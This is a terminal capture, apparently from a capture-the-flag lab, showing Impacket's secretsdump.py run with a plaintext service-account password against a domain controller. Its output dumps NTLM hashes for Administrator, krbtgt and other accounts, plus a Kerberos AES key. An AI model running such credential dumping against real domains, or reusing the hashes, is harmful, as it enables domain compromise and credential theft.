 ➜ pref cd
➜ ~ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
➜ ~ secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecat
ed as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as
2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:3f3c0c9b305153b8a019bdb956d26601:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657